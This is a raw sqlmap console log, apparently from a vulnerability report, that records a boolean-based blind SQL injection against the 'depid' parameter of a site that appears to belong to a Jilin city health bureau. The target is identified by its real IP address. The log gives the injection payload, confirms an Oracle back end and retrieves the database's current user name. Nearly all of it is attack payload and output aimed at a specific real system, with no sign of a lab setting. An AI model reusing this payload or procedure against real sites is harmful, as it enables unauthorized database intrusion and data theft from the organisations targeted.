 sqlmap
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: GET
Parameter: depid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: depid=013513569' AND 132=132 AND 'jdNQ'='jdNQ&depname=吉林市卫生局
---
[17:54:24] [INFO] testing MySQL
[17:54:24] [WARNING] the back-end DBMS is not MySQL
[17:54:24] [INFO] testing Oracle
[17:54:24] [INFO] confirming Oracle
[17:54:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:54:24] [INFO] fetching current user
[17:54:24] [INFO] retrieved: XXGKBASE
current user:    'XXGKBASE'
[17:54:32] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 1 times
[17:54:32] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.138.128.150'
[*] shutting down at: 17:54:32
C:\Python27\sqlmap>